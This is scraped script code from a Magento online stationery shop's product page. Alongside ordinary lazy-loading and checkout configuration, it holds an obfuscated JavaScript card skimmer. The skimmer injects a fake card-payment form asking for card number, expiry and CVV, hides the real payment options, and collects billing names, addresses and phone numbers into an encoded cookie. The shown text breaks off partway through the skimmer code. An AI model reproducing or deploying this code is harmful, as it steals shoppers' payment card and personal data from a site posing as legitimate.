<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.alattulis.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.alattulis.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.alattulis.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.alattulis.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.alattulis.id\/","minicartMaxItemsVisible":5,"websiteId":"4","maxItemsToDisplay":10,"storeId":"4","storeGroupId":"4","customerLoginUrl":"https:\/\/www.alattulis.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmlkL2FsYXQtYWxhdC1rYW50b3Iva29wZXItZGFuLXRhcy90YXMtc2VsZW1wYW5nLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.alattulis.id\/captcha\/refresh\/","isRequired":false,"timestamp":1769801786}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulis.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var 